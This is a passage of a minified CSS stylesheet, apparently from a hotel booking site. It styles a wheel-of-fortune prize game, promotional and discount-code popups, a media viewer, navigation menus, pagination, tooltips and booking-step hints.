.wheel-fortune__item-picture-number{color:#b2b2b2}.wheel-fortune__item:nth-child(3n+3){color:#fff}.wheel-fortune__item:nth-child(3n+3) .wheel-fortune__item-picture:before{background:#fff}.wheel-fortune__item:nth-child(3n+3) .wheel-fortune__item-picture-number{color:#fff}.wheel-fortune__item:nth-child(2n):after{margin-left:-.4em;top:.18em}.wheel-fortune__item_1{transform:rotate(0)}.wheel-fortune__item_2{transform:rotate(30deg)}.wheel-fortune__item_3{transform:rotate(60deg)}.wheel-fortune__item_4{transform:rotate(90deg)}.wheel-fortune__item_5{transform:rotate(120deg)}.wheel-fortune__item_6{transform:rotate(150deg)}.wheel-fortune__item_7{transform:rotate(180deg)}.wheel-fortune__item_8{transform:rotate(210deg)}.wheel-fortune__item_9{transform:rotate(240deg)}.wheel-fortune__item_10{transform:rotate(270deg)}.wheel-fortune__item_11{transform:rotate(300deg)}.wheel-fortune__item_12{transform:rotate(330deg)}.wheel-fortune__list_bg .wheel-fortune__item{background:url(/images/_src/bg2-1.svg) 0 0/100% 100%;z-index:0}.wheel-fortune__list_bg .wheel-fortune__item:nth-child(3n+1){background:url(/images/_src/bg2-2.svg) 0 0/100% 100%}.wheel-fortune__list_bg .wheel-fortune__item:nth-child(3n+2){background:url(/images/_src/bg2-3.svg) 0 0/100% 100%}.wheel-fortune__list_dots .wheel-fortune__item{z-index:4}.wheel-fortune__list_dots .wheel-fortune__item:after,.wheel-fortune__list_dots .wheel-fortune__item:before{background:#fff;border-radius:50%;content:"";display:block;height:1em;left:50%;margin-left:-.5em;position:absolute;top:-1em;width:1em}.wheel-fortune__list_dots .wheel-fortune__item:after{left:100%;margin-left:-.26em;top:.18em}.wheel-fortune__list_bg .wheel-fortune__item:after,.wheel-fortune__list_bg .wheel-fortune__item:before{display:none}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border:16px solid transparent;border-radius:50%;display:none;height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__list_prizes .wheel-fortune__list-overlay:after{background:rgba(43,42,41,.4);border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.wheel-fortune__wheel{font-size:10px;position:relative}.wheel-fortune__part_border{border:.0286em solid #2b2a28;border-radius:50%;font-size:70em;z-index:3}.wheel-fortune__part_border,.wheel-fortune__part_center{height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.wheel-fortune__part_center{border:.26em solid #e4002b;border-radius:50%;font-size:15.4em}.wheel-fortune__part_center:before{background:#fff;border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__part_rotating{height:70em;position:relative;transition:transform 10s ease;width:70em}.wheel-fortune__arrow{border:3em solid transparent;border-top:3.6em solid #2b2a28;display:block;left:50%;margin-left:-3em;position:absolute;top:1.8em}.wheel-fortune__arrow:before{background:#2b2a28;bottom:3.6em;content:"";display:block;height:1.5em;left:-.7em;position:absolute;width:1.5em}.wheel-fortune__arrow:after{background:#d62b35;border-radius:50%;bottom:3.9em;content:"";display:block;height:1em;left:-.5em;position:absolute;width:1em}.wheel-fortune__title{font-size:40px;font-weight:700;line-height:1.3;margin:0 -30px 16px 0}.wheel-fortune__text{font-size:20px;font-weight:500}.wheel-fortune__button-play{margin-top:60px}.wheel-fortune__button-play-link{min-width:240px}.wheel-fortune__remark{color:#929292;font-size:16px;margin-top:30px}.wheel-fortune_rotated .wheel-fortune__list_bg .wheel-fortune__item.selected,.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__item.selected{z-index:3}.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__item.selected:before{background:#e4002b}.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__list-overlay{display:block}.wheel-fortune_1 .wheel-fortune__part_border{box-shadow:0 0 50px rgba(0,0,0,.35)}.wheel-fortune_2 .wheel-fortune__part_1{margin-right:530px;padding-top:40px}.wheel-fortune_2 .wheel-fortune__part_2 .wheel-fortune__wheel{position:absolute;right:-26.5em;top:0;width:70em;z-index:1}.wheel-fortune_2 .wheel-fortune__text-a{font-size:16px;margin-top:30px;text-align:center}.wheel-fortune_2 .wheel-fortune__part_3{align-items:center;background:#fff;display:flex;height:100%;opacity:0;overflow:auto;padding:20px 0;position:fixed;right:0;text-align:center;top:0;transition:opacity .4s ease,visibility .4s ease;visibility:hidden;width:100%;z-index:1300}.wheel-fortune_2 .wheel-fortune__part_3 .wheel-fortune__wheel{margin:0 auto;width:70em}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-inner{margin:auto 0;overflow:hidden;width:100%}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-button-close{color:#2b2a29;display:flex;font-size:16px;position:absolute;right:20px;top:20px}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-button-close:hover{color:#2b2a29;opacity:.7}.wheel-fortune_2.wheel-fortune__wheel-in-popup-shown .wheel-fortune__part_3{opacity:1;visibility:visible}@media only screen and (max-height:840px){.wheel-fortune__wheel{font-size:9px}}@media only screen and (max-width:1043.98px){.wheel-fortune__title{margin-right:0}.wheel-fortune_2 .wheel-fortune__part_1{margin-right:0;padding:40px 0 160px}.wheel-fortune_2 .wheel-fortune__part_2{display:none}}@media only screen and (max-width:767.98px){.wheel-fortune__item{height:33.25em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:10px}.wheel-fortune__list_dots .wheel-fortune__item:before{top:-1.3em}.wheel-fortune__list_dots .wheel-fortune__item:after{top:-.05em}.wheel-fortune__wheel{font-size:6px}.wheel-fortune__part_center{border-width:20px}.wheel-fortune__title{font-size:24px;margin-right:0}.wheel-fortune__text{font-size:16px;font-weight:500}.wheel-fortune__button-play{margin-top:32px}.wheel-fortune__button-play-link{display:block;width:100%}.wheel-fortune__remark{font-size:14px;margin-top:20px}.wheel-fortune__arrow:after{bottom:3.75em}.wheel-fortune_2 .wheel-fortune__part_1{padding-top:35px}}@media only screen and (max-width:575.98px){.wheel-fortune__item{height:33.3em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:9px}.wheel-fortune__wheel{font-size:4.8px}.wheel-fortune__part_center{border-width:18px}}@media (max-width:360px){.wheel-fortune__item{height:33.4em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:7px}.wheel-fortune__wheel{font-size:4.2px}.wheel-fortune__part_center{border-width:16px}}.best-price-popup__data{bottom:65px;left:0;position:fixed;transform:translate(-100%);transition:all .4s ease;width:410px}.best-price-popup__data.shown{left:45px;transform:translate(0)}.best-price-popup__picture{align-items:center;background:#e03934;display:flex;justify-content:center;width:100%}.best-price-popup__picture-logo{height:40px;overflow:hidden;width:40px}.best-price-popup__picture-logo-img{display:block;height:40px;max-width:none}.best-price-popup__title{color:#3d3d3d;font-size:16px;font-weight:700;margin-bottom:4px}.best-price-popup__detail{margin-top:15px}.best-price-popup__detail .btn-tooltip{margin-left:8px}.best-price-popup__detail-caption{color:#3d3d3d;font-size:16px;font-weight:700;margin-bottom:4px}.best-price-popup__button{margin:20px 0 5px}.best-price-popup__button-link{display:block}.best-price-popup__tooltip{max-width:340px}@media (max-width:767px){.best-price-popup__data{bottom:0}.best-price-popup__data.shown{left:0}}@media (max-width:1000px){.protection-promo-popup{display:none}}.discount-promo-popup__data-inner{background:#2b2a29;color:#fff;padding:46px 60px 54px 80px}.discount-promo-popup__grid_1{align-items:center;display:flex}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item{flex-grow:0}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item_1{width:52%}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item_2{width:48%}.discount-promo-popup__head{min-height:160px}.discount-promo-popup__title{font-size:75px;line-height:.9;margin-bottom:25px}.discount-promo-popup__title-sub{font-size:28px;line-height:1.2}.discount-promo-popup__code{margin:38px 0 0}.discount-promo-popup__code.copied .discount-promo-popup__code-button{background:#196e1f;cursor:default}.discount-promo-popup__code.copied .discount-promo-popup__code-button-item{display:block}.discount-promo-popup__code.copied .discount-promo-popup__code-button-item:first-child{display:none}.discount-promo-popup__code-caption{font-size:17px;margin-bottom:8px}.discount-promo-popup__code-data{display:flex;height:62px;max-width:400px;position:relative}.discount-promo-popup__code-input{bottom:100%;left:0;position:absolute}.discount-promo-popup__code-value{align-items:center;background:#fff;color:#2c2a29;display:flex;font-size:25px;font-weight:700;justify-content:center;line-height:1;overflow:hidden;position:relative;width:55%}.discount-promo-popup__code-button{align-items:center;background:#d21c2c;border:0;color:#fff;display:flex;font-size:17px;justify-content:center;padding:0;width:45%}.discount-promo-popup__code-button:focus{outline:none}.discount-promo-popup__code-button:hover{background:#e31c2e}.discount-promo-popup__code-button-item{display:none}.discount-promo-popup__code-button-item:first-child{display:block}.discount-promo-popup__code-remark{font-size:13px;line-height:1.3;margin-top:16px}.discount-promo-popup__picture-a{text-align:center}.discount-promo-popup__picture-a-img{vertical-align:top}.discount-promo-popup_en .discount-promo-popup__title-sub{font-size:23px}.discount-promo-popup_de .discount-promo-popup__title-sub{font-size:24px}.discount-promo-popup_de .discount-promo-popup__code-remark{font-size:12px}@media (max-width:1000px){.discount-promo-popup{display:none}}.fortune-popup__data-inner{background:#fff;display:flex;flex-direction:column;justify-content:center;min-height:500px;overflow:hidden;position:relative}.fortune-popup__part_1{padding:40px 60px;width:48%}.fortune-popup__logo{margin-bottom:45px}.fortune-popup__logo-img{display:block}.fortune-popup__title{font-size:46px;font-weight:700;line-height:1;margin-bottom:20px}.fortune-popup__button-play{margin-top:54px}.fortune-popup__button-play-link{font-size:28px;font-weight:700;line-height:1;min-width:310px;padding:19px 25px;text-transform:uppercase}.fortune-popup__remark{color:#9d9d9c;font-size:11px;margin-top:12px}.fortune-popup__wheel{left:50%;margin:-350px 0 0;position:absolute;top:50%}.fortune-popup__wheel .wheel-fortune__wheel{font-size:10px}@media (max-width:1000px){.fortune-popup{display:none}.fortune-popup__data{max-width:700px}.fortune-popup__data-inner{display:block;min-height:0}.fortune-popup__data-inner:before{background:url(/images/_src/bg3-2.svg) no-repeat 0 0;bottom:0;content:"";display:block;height:356px;position:absolute;right:0;width:192px}.fortune-popup__part_1{padding:30px;width:auto}.fortune-popup__logo{margin-bottom:35px}.fortune-popup__title{font-size:48px;line-height:1;margin-bottom:20px}.fortune-popup__button-play{margin-top:40px}.fortune-popup__wheel{display:none}}@media only screen and (max-width:767.98px){.fortune-popup__part_1{padding:30px 20px}.fortune-popup__button-play{margin-top:40px}.fortune-popup__button-play-link{font-size:22px;min-width:250px}}.media-popup{align-items:center;display:flex;justify-content:center;opacity:0;position:fixed;transition:all .7s ease;visibility:hidden;z-index:2000}.media-popup,.media-popup__overlay{height:100%;left:0;top:0;width:100%}.media-popup__overlay{background:rgba(0,0,0,.8);position:absolute;z-index:1}.media-popup__data{position:relative}.media-popup__data,.media-popup__picture{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.media-popup__picture-img{display:block;max-height:100%;max-width:100%;position:relative;z-index:2}.media-popup__video{max-width:1000px;position:relative;width:100%;z-index:2}.media-popup__video-canvas{display:block;max-height:100%;max-width:100%}.media-popup__video_iframe .media-popup__video-inner{padding-bottom:56.25%}.media-popup__video_iframe .media-popup__video-canvas{height:100%;left:0;position:absolute;top:0;width:100%}.media-popup__button{align-items:center;background:#000;color:#fff;display:flex;font-size:20px;height:3em;justify-content:center;position:absolute;transition:all .2s ease;width:3em;z-index:2}.media-popup__button:hover{color:#fff;opacity:.7}.media-popup__button_close{right:0;top:0}.media-popup__button_next,.media-popup__button_prev{left:0;margin-top:-1.5em;top:50%}.media-popup__button_prev .media-popup__button-icon{font-size:120%;left:-1px;transform:rotate(90deg)}.media-popup__button_next{left:auto;right:0}.media-popup__button_next .media-popup__button-icon{font-size:120%;right:-1px;transform:rotate(-90deg)}.media-popup__preloader{display:none;z-index:2}.media-popup__preloader-inner{border:4px solid #fff;border-top-color:transparent}.media-popup_loading .media-popup__preloader{display:block}.media-popup_shown{opacity:1;visibility:visible}@media only screen and (max-width:1239.98px){.media-popup__button{font-size:18px}}@media only screen and (max-width:767.98px){.media-popup__button{font-size:16px;height:2.4em;width:2.4em}}.menu-a{padding-bottom:1px;position:relative}.menu-a:after{background:#e6e6e6;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-a__list{display:flex;flex-wrap:wrap;margin-left:-30px}.menu-a__item{font-size:14px;margin-left:30px}.menu-a__item.active .menu-a__link{opacity:1;text-decoration:none}.menu-a__item.active .menu-a__link:after{opacity:1}.menu-a__link{color:#2b2a29;display:block;opacity:.6;padding:12px 0;position:relative}.menu-a__link:after{background:currentColor;bottom:-1px;content:"";display:block;height:3px;left:0;opacity:0;position:absolute;width:100%}.theme-a .menu-a{border-color:hsla(0,0%,100%,.5)}.theme-a .menu-a__link{color:#fff;opacity:.5}@media only screen and (max-width:1239.98px){.menu-a{overflow:auto}.menu-a__list{flex-wrap:nowrap}.menu-a__item{white-space:nowrap}}@media only screen and (max-width:767.98px){.menu-a{border-color:#2b2a29}.menu-a__list{margin-left:-20px}.menu-a__item{margin-left:20px}.menu-a__item.active .menu-a__link{color:#2b2a29}.menu-a__link{color:#aaa}.menu-a__link:after{display:none}}.menu-b__list{background:#f3f3f3;display:flex}.menu-b__item{font-size:14px;line-height:1.3;position:relative}.menu-b__item.active{margin:0 10px}.menu-b__item.active .menu-b__link{background:#fff;color:#2b2a29;padding-left:20px;padding-right:20px;text-decoration:none}.menu-b__item.active:first-child{margin-left:0}.menu-b__item.active:last-child{margin-right:0}.menu-b__link{align-items:center;color:#aaa;display:flex;height:50px;padding:5px 12px;position:relative;text-align:center;text-transform:uppercase}@media (max-width:767px){.menu-b__list{background:none;flex-wrap:wrap;margin-left:-20px}.menu-b__item{font-size:18px;font-weight:300;margin:0 0 10px 20px}.menu-b__item.active{margin-left:20px;margin-right:0}.menu-b__item.active .menu-b__link{background:none;padding-left:0;padding-right:0}.menu-b__item.active:first-child{margin-left:20px}.menu-b__link{display:block;height:auto;padding:0;text-transform:none}}.menu-c__data,.menu-c__inner{position:relative}.menu-c__inner:before{background:#ececec;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-c__scroll{display:flex;overflow:hidden}.menu-c__list{display:flex;flex-grow:1;gap:0 40px;left:0;position:relative;transition:left .3s ease}.menu-c__item{font-size:20px;font-weight:400;line-height:1.3;white-space:nowrap}.menu-c__item-link{color:#aaa;display:block;padding:28px 0;position:relative;text-decoration:none;transition:color .2s ease}.menu-c__item-link:after{background:#e4002b;bottom:0;content:"";display:block;height:2px;left:0;opacity:0;position:absolute;transition:opacity .2s ease;width:100%}.menu-c__item-link:hover{color:#2b2a29;text-decoration:none}.menu-c__item.active .menu-c__item-link{color:#2b2a29}.menu-c__item.active .menu-c__item-link:after{opacity:1}.menu-c__button{color:#666;display:none;position:absolute;top:50%}.menu-c__button_prev{left:0;margin-top:-20px}.menu-c__button_next{margin-top:-20px;right:0}.menu-c__button.shown{display:flex}.menu-c:has(.menu-c__button_prev.shown) .menu-c__scroll{-webkit-mask-image:linear-gradient(90deg,transparent 1%,#fff 5%);mask-image:linear-gradient(90deg,transparent 1%,#fff 5%)}.menu-c:has(.menu-c__button_next.shown) .menu-c__scroll{-webkit-mask-image:linear-gradient(90deg,#fff 95%,transparent 99%);mask-image:linear-gradient(90deg,#fff 95%,transparent 99%)}.menu-c_hotel{position:sticky;transition:top .2s linear}.menu-c_hotel:before{bottom:0;box-shadow:0 4px 20px rgba(0,0,0,.15);content:"";display:none;height:10px;left:0;position:absolute;width:100%}.menu-c_hotel .menu-c__data{background:#fff}.menu-c_hotel.menu-c_sticky{z-index:1001}.menu-c_hotel.menu-c_sticky .menu-c__inner:before{bottom:auto;top:0}.menu-c_hotel.menu-c_sticky:before{display:block}@media only screen and (max-width:1239.98px){.menu-c__list{gap:0 30px}.menu-c__item{font-size:18px}.menu-c_hotel.menu-c_sticky .menu-c__inner:before{display:none}}@media only screen and (max-width:1043.98px){.menu-c__scroll{overflow:auto}.menu-c__list{flex-wrap:nowrap;gap:0 20px;left:0!important;padding-right:20px}.menu-c__item{white-space:nowrap}.menu-c__button.shown{display:none}}@media only screen and (max-width:767.98px){.menu-c__item{font-size:16px}.menu-c__item-link{padding-bottom:20px;padding-top:20px}}@media only screen and (max-width:575.98px){.menu-c__inner{margin:0 -20px}.menu-c__scroll{-webkit-mask-image:none!important;mask-image:none!important}.menu-c__list{padding-left:20px}}.menu-d,.menu-d__inner{position:relative}.menu-d__inner:before{background:#eee;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-d__list{display:flex;margin-left:-34px}.menu-d__item{font-size:16px;line-height:1.5;margin-left:34px}.menu-d__item.active .menu-d__item-link{color:#000}.menu-d__item.active .menu-d__item-link:after{display:block}.menu-d__item-link{color:#656361;display:block;padding:22px 0;position:relative}.menu-d__item-link:after{background:#e4032e;bottom:0;content:"";display:none;height:2px;left:0;position:absolute;width:100%}.menu-d__item-link:hover{color:#000;text-decoration:none}@media only screen and (max-width:767.98px){.menu-d__inner{overflow:auto}.menu-d__item-link{padding:18px 0}}.menu-e__list{display:flex;flex-wrap:wrap;padding:1px 0 0 1px}.menu-e__item{margin:-1px 0 0 -1px}.menu-e__item-link{background:#fff;border:1px solid #aaa;color:#aaa;display:block;font-size:14px;padding:7px 13px 8px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.menu-e__item-link:hover{color:#2b2a29;text-decoration:none}.menu-e__item.active .menu-e__item-link{background:rgba(228,0,43,.06);border-color:#e4002b;color:#2b2a29;z-index:1}.menu-e__text{color:#8d8d8d;margin-top:20px}.menu-e_1 .menu-e__item-link{min-width:120px}.menu-e_2 .menu-e__item-link{padding:8px 19px 9px}.menu-e_color-1 .menu-e__item-link{border-color:#e6e6e6;color:#807f7f}.menu-e_color-1 .menu-e__item-link:hover{border-color:#c4c4c4}.menu-e_color-1 .menu-e__item.active .menu-e__item-link{background:none;border-color:#2b2a29;color:#2b2a29}@media only screen and (max-width:1043.98px){.menu-e__list{flex-wrap:nowrap;overflow:auto;padding:0 0 10px}.menu-e__item{margin-top:0}.menu-e__item-link{display:block;min-width:0}.menu-e__item:first-child{margin-left:0}}@media only screen and (max-width:340px){.menu-e__item-link{font-size:14px}}.menu-f{box-shadow:0 1px 3px 0 rgba(43,46,51,.24);padding:16px;position:relative}.menu-f__value{display:none}.menu-f__list{display:flex;flex-wrap:wrap;gap:10px 16px}.menu-f__item{align-items:center;display:flex;gap:0 5px}.menu-f__item-link{background:none;border:0;color:#aaa;display:block;font-size:14px;padding:0 0 0 29px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.menu-f__item-link:hover{color:#2b2a29;text-decoration:none}.menu-f__item-icon{align-items:center;border:1px solid #000;border-radius:50%;color:#fff;display:flex;font-size:12px;height:16px;justify-content:center;left:0;position:absolute;top:.27em;width:16px}.menu-f__item-icon-canvas{display:none}.menu-f__item .btn-tooltip{font-size:16px}.menu-f__item:last-child{margin-right:0}.menu-f__item.active .menu-f__item-link{color:#2b2a29}.menu-f__item.active .menu-f__item-icon{background:#000}.menu-f__item.active .menu-f__item-icon-canvas{display:block}.menu-f__text{color:#8d8d8d;margin-top:20px}@media only screen and (max-width:1043.98px){.menu-f{box-shadow:none;padding:0}.menu-f__item-link{font-size:15px;padding-left:32px}.menu-f__item-icon{font-size:13px;height:20px;top:.2em;width:20px}.menu-f__text{margin:8px 0 12px}}@media only screen and (max-width:767.98px){.menu-f__value{align-items:center;background:#fff;box-shadow:0 1px 3px rgba(16,18,20,.2);display:flex;font-size:14px;gap:0 6px;justify-content:space-between;padding:0 36px 0 0;position:relative}.menu-f__value-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.menu-f__value-text{flex-grow:1;padding:13px 0 13px 16px}.menu-f__value .btn-tooltip{font-size:20px}.menu-f__list{background:#fff;box-shadow:0 1px 3px rgba(16,18,20,.2);display:none;left:0;padding:6px 0;position:absolute;top:100%;width:100%;z-index:10}.menu-f__item{align-items:center;display:flex;font-size:14px;gap:0 6px;justify-content:space-between;padding:0 12px 0 0}.menu-f__item-link{color:#2b2a29;flex-grow:1;padding:6px 0 6px 16px;text-align:left}.menu-f__item-icon{display:none}.menu-f__item .btn-tooltip{font-size:20px}.menu-f__item.active{display:none}.menu-f.expanded .menu-f__value-arrow{transform:rotate(180deg)}.menu-f.expanded .menu-f__list{display:block}.menu-f_empty .menu-f__value-arrow,.menu-f_empty.expanded .menu-f__list{display:none}}.pages-nav{flex-wrap:wrap;list-style:none;margin:0;padding:1px 0 0 1px}.pages-nav,.pages-nav__link{display:flex;justify-content:center}.pages-nav__link{align-items:center;background:none;border:1px solid #cdcdcd;color:#cdcdcd;font-size:15px;height:32px;line-height:1.2;min-width:32px;padding:0 5px 1px;position:relative;text-decoration:none}.pages-nav__link:hover{border-color:#2b2a29;color:#2b2a29;text-decoration:none;z-index:1}.pages-nav__item{margin:-1px 0 0 -1px;padding:0}.pages-nav__item.selected .pages-nav__link{border-color:#2b2a29;color:#2b2a29;text-decoration:none;z-index:1}.pages-nav__item.disabled{display:none}.pages-nav_margin_1{margin-top:20px}.pages-nav_type-1 .pages-nav__link{border-color:#2b2a29;color:#2b2a29}.pages-nav_type-1 .pages-nav__link:hover{opacity:.6}.pages-nav_type-1 .pages-nav__item.selected .pages-nav__link{background:#2b2a29;color:#fff}.progress-mini{display:block}.progress-mini__title{font-size:12px;margin-bottom:2px}.progress-mini__scale{background:#f3f3f3;border-radius:5px;height:10px;position:relative}.progress-mini__scale-inner{background:#04b05d;border-radius:5px;height:100%;left:0;position:absolute;top:0}.progress-mini-a{border:1px solid #aaa;line-height:1.4;padding:25px 30px}.progress-mini-a__head{align-items:flex-end;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:25px}.progress-mini-a__items{font-size:18px;font-weight:600}.progress-mini-a__bonuses{color:#aaa}.progress-mini-a__bonuses-current{color:#d15d30}.progress-mini-a__scale{background:#aaa;height:1px;position:relative}.progress-mini-a__scale-inner{background:#d15d30;height:100%;left:0;position:absolute;top:0}.progress-mini-a__items-completed{margin-top:15px}.amount-mini{position:relative}.amount-mini__input-text{padding:0 40px;text-align:center;width:100%}.amount-mini__button{background:none;border:1px solid;border-radius:50%;color:inherit;display:block;font-size:27px;height:1em;margin-top:-.5em;position:absolute;top:50%;width:1em}.amount-mini__button:after,.amount-mini__button:before{background:currentColor;content:"";display:block;height:11px;left:13px;margin-left:-6px;margin-top:-1px;position:absolute;top:13px;width:11px}.amount-mini__button:before{height:1px}.amount-mini__button:after{margin-left:-1px;margin-top:-6px;width:1px}.amount-mini__button.disabled{cursor:default;opacity:.5}.amount-mini__button_decrement{left:9px}.amount-mini__button_decrement:after{display:none}.amount-mini__button_increment{right:9px}.tooltip-mini{display:flex;font-size:14px;justify-content:center;line-height:1.5;position:relative;white-space:normal}.tooltip-mini__inner{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);max-height:400px;overflow:auto;padding:22px 32px}.tooltip-mini__inner p:last-child{margin-bottom:0}.tooltip-mini__button-close{color:#c4c4c4;display:none;font-size:11px;position:absolute;right:5px;top:5px}.tooltip-mini__button-close-icon{display:block}.tooltip-mini__button-close:hover{color:#c4c4c4}.tooltip-mini_1{max-width:400px}.tooltip-mini_1:after{content:"";display:block;height:15px;left:0;position:absolute;top:100%;width:100%}.tooltip-mini_2{color:#fff;font-size:11px;max-width:400px}.tooltip-mini_2 .tooltip-mini__inner{background:#373636;border-radius:6px;box-shadow:none;padding:10px 16px}.tooltip-mini_2 .tooltip-mini__inner a{color:#a8a8a8}.tooltip-mini_2__button-close{right:3px;top:3px}.tooltip-mini_3{color:#fff;font-size:14px;line-height:1.375;max-width:400px}.tooltip-mini_3 .tooltip-mini__inner{backdrop-filter:blur(60px);background:hsla(0,0%,9%,.9);border-radius:6px;box-shadow:none;padding:8px 16px}.tooltip-mini_3 .tooltip-mini__inner a{color:#a8a8a8}.tooltip-mini_3__button-close{right:3px;top:3px}.tooltip-mini_temprorary{left:0;position:absolute;top:0;visibility:hidden;z-index:10200}.tooltip-mini_shown{visibility:visible}@media only screen and (max-width:1043.98px){.tooltip-mini__button-close{display:block}}@media only screen and (max-width:767.98px){.tooltip-mini__inner{padding:15px 20px}}.hint{backdrop-filter:blur(64px);background:hsla(0,0%,9%,.9);border-radius:6px;color:#fff;display:block;font-size:14px;left:0;line-height:1.5;padding:6px 30px 7px 8px;position:absolute;top:0;white-space:normal;z-index:10}.hint__arrow{bottom:100%;height:10px;left:50%;margin-left:-5px;overflow:hidden;position:absolute;width:10px}.hint__arrow:before{backdrop-filter:blur(64px);background:hsla(0,0%,9%,.9);bottom:-3px;content:"";display:block;height:6px;left:50%;margin-left:-3px;position:absolute;transform:rotate(45deg);width:6px}.hint__inner{max-height:400px;max-width:400px;overflow:auto;width:-moz-max-content;width:max-content}.hint__inner p:last-child{margin-bottom:0}.hint__inner a{color:#a8a8a8}.hint__inner a.hint__text{color:inherit;text-decoration:none}.hint__text{display:block}.hint__button-close{background:none;border:0;color:#fff;display:flex;font-size:10px;opacity:.5;padding:0;position:absolute;right:10px;top:12px}.hint__button-close:hover{color:#fff;opacity:.7}.hint_position-top .hint__arrow{bottom:auto;position:absolute;top:100%}.hint_position-top .hint__arrow:before{bottom:auto;top:-3px}.hint_shown{display:block;z-index:10}.hint_bm-select-dates{left:50%;margin-top:12px;top:100%;transform:translateX(-50%)}.hint_bm-select-dates-1{margin-top:252px;top:100%}.hint_bm-check-rooms,.hint_bm-guests{left:50%;margin-top:12px;top:100%;transform:translateX(-50%)}.hint_booking-step-1-select-rate{bottom:100%;left:50%;margin-bottom:12px;top:auto;transform:translateX(-50%)}.hint_booking-step-1-login{left:50%;margin-top:8px;text-align:left;top:100%;transform:translateX(-50%);width:calc(100% - 22px)}.hint_booking-step-1-login .hint__inner{width:100%}.hint_booking-step-payment-food{left:12px;text-align:left;top:100%;width:230px}.hint_booking-step-payment-food .hint__inner{width:100%}@media only screen and (max-width:1239.98px){.hint_mobile-hidden{display:none}}.preference-mini{position:relative}.preference-mini .react-autosuggest__input{padding-right:35px;width:100%}.preference-mini .react-select-custom__control{border-color:#2b2a29!important;min-height:36px}.preference-mini .react-select-custom__value-container{padding:0 33px 0 13px}.preference-mini .react-select-custom__value-container:after{display:none}.preference-mini .react-select-custom__group-heading{padding:0 16px!important}.preference-mini .react-select-custom__option{font-size:13px;line-height:1.3;margin-top:3px;padding:0 16px!important}.preference-mini__button-remove{align-items:center;border:1px solid;border-radius:50%;color:#656361;display:flex;font-size:16px;height:1em;justify-content:center;margin-top:-.5em;position:absolute;right:10px;top:50%;width:1em}.preference-mini__button-remove-icon{font-size:.4em}@media (max-width:767px){.preference-mini .react-autosuggest__input{padding-right:55px}.preference-mini .react-select-custom__control{min-height:50px}.preference-mini__button-remove{font-size:36px}}.offer-mini{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);color:#2b2a29;text-decoration:none}.offer-mini,.offer-mini__picture{display:block}.offer-mini__picture-img{display:block;width:100%}.offer-mini__data{padding:16px 20px 20px}.offer-mini__title{font-size:18px;line-height:1.3}.offer-mini__title-link{color:inherit;text-decoration:none}.offer-mini__text{color:#000;font-weight:300;line-height:1.5}.offer-mini__button-more{margin-top:15px}.post-mini{color:inherit;display:flex;flex-direction:column;flex-grow:1;font-size:16px;line-height:1.5;position:relative;text-decoration:none}.post-mini__picture{margin-bottom:10px;overflow:hidden;padding-bottom:68.94%;position:relative}.post-mini__picture-img{height:100%;left:0;-o-object-fit:cover;object-fit:cover;-o-object-position:50% 50%;object-position:50% 50%;position:absolute;top:0;transition:transform .3s ease;width:100%}.post-mini__data{display:flex;flex-direction:column;flex-grow:1}.post-mini__date{color:#656361;font-size:14px;margin-bottom:6px;margin-left:auto;white-space:nowrap}.post-mini__title{font-family:RF Dewi,Arial,Helvetica Neue,sans-serif;font-size:20px;font-weight:400;line-height:1.4;margin-bottom:5px}.post-mini__button-more{margin-top:auto;padding-top:15px}.post-mini__button-more-link{padding-left:22px;padding-right:22px}.post-mini:hover{color:inherit;text-decoration:none}.post-mini:hover .post-mini__picture-img{color:inherit;transform:scale(1.1)}.post-mini:hover .post-mini__button-more-link.btn-secondary-2{background:#2b2a29;color:#fff}@media only screen and (min-width:768px){.post-mini_1{color:#fff;flex-grow:0}.post-mini_1 .post-mini__picture{margin-bottom:0}.post-mini_1 .post-mini__picture:after{background:rgba(0,0,0,.25);content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.post-mini_1 .post-mini__data{display:flex;flex-direction:column;height:100%;left:0;padding:30px 20px 40px;position:absolute;top:0;width:100%}.post-mini_1 .post-mini__text{display:none}.post-mini_1 .post-mini__button-more{margin-top:auto;padding-top:0}.post-mini_1 .post-mini__button-more-link{color:#fff;text-decoration:underline}.post-mini_1:hover{color:#fff}}.post-mini-a{background:#f3f3f3;padding:20px 25px}.post-mini-a__grid_1{display:flex}.post-mini-a__grid_1 .post-mini-a__grid-item_1{margin-right:20px}.post-mini-a__grid_1 .post-mini-a__grid-item_2{margin-left:auto;min-width:90px}.post-mini-a__grid_2{display:flex;margin-left:-20px}.post-mini-a__grid_2 .post-mini-a__grid-item{flex-shrink:0;padding-left:20px}.post-mini-a__grid_2 .post-mini-a__grid-item_1{display:flex;flex-direction:column;width:36%}.post-mini-a__grid_2 .post-mini-a__grid-item_2{width:31%}.post-mini-a__grid_2 